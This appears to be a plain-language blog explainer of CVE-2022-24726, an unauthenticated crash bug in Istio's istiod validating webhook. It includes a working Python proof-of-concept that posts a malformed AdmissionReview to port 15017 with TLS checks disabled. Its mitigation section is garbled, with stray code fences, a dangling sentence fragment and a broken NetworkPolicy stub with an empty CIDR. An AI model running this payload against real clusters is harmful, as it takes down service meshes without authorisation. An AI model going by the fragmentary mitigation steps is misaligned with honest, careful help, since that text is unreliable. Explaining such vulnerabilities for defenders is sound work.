Istio has become a go-to solution for connecting, managing, and securing microservices in cloud-native environments. But no platform is immune to vulnerabilities, and CVE-2022-24726 is a textbook example of how a seemingly small oversight can have outsized consequences.
In this long read, we'll break down what CVE-2022-24726 is, how it works, and how to mitigate the risk. We'll include easy-to-understand code examples and practical steps to secure your cluster. Consider this your exclusive, plain-language guide.
What is CVE-2022-24726?
CVE-2022-24726 is a vulnerability in Istio's control plane component, istiod. Specifically, the bug relates to the validating webhook that istiod exposes—commonly on TLS port 15017.
The Core Problem
When a cluster is set up to allow public access (intentionally or by misconfiguration) to istiod’s validating webhook endpoint, an unauthenticated attacker can send a specially crafted request that crashes the control plane. If the control plane is down, all the microservices managed by it could be impacted.
Fixed versions: 1.13.2, 1.12.5, 1.11.8 and later
If you’re running a default, simple installation, you’re somewhat safer since the port is only available inside the cluster. But with more advanced or externalized deployments—like Istio’s External Control Plane—the risk grows, especially when the port is open to the world.
Why Does This Matter?
- Control Plane Crash: Attackers don’t need credentials to exploit this. A single request can cause a denial of service.
Easy Misconfiguration: Many teams accidentally expose internal ports to the public internet.
- Wide Impact: Besides service outages, attackers may chain this with other vulnerabilities for broader attacks.
The Vulnerable Endpoint
Istiod’s webhook server typically listens on https://<istiod>:15017/validate.
The vulnerable code didn’t properly validate incoming requests to this endpoint, which processes Kubernetes admission requests. If an attacker sent a malformed or certain unexpected payloads, it would panic and crash istiod.
> No authentication is needed. That’s why external exposure is so dangerous.
Exploiting CVE-2022-24726 (Proof-of-Concept Example)
A simple curl command—or any HTTP client—can be used for demonstration. Suppose the endpoint is exposed at istiod.example.com:15017. Here is a stripped-down Python example that sends a malformed payload:
import requests
import urllib3
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
# Target the vulnerable validating webhook port
URL = "https://istiod.example.com:15017/validate";
# Crafting an intentionally malformed admission review payload
malformed_payload = {
"apiVersion": "admission.k8s.io/v1",
"kind": "AdmissionReview",
"request": "this-is-not-a-dict" # Should be a dict/object, sending a string to break parser
}
# Send request without authentication
res = requests.post(URL, json=malformed_payload, verify=False)
print(res.status_code, res.text)
On vulnerable Istiod versions, this is enough to cause a panic and crash on the control plane if the endpoint is accessible.
Note: This is for demonstration & educational purposes only.
`
or follow the official upgrade guide.
`yaml
apiVersion: networking.k8s.io/v1
- ipBlock
cidr: /32
`shell
kubectl logs -n istio-system deploy/istiod
Conclusion: Don't Ignore This “Quick Crash” Bug
CVE-2022-24726 is a great reminder that Kubernetes’ complexity can bite you, especially where authentication and network boundaries are assumed. Anyone running Istio should:
Restrict access to what’s truly needed
Small misconfiguration, big risk. Don’t let your control plane be an easy target.
References & Further Reading
- CVE Record on GitHub
- Istio Security Advisory 2022-002
- Istio External Control Plane Setup
- Upgrading Istio
Timeline
Published on: 03/10/2022 21:15:00 UTC
Last modified on: 03/18/2022 20:20:00 UTC
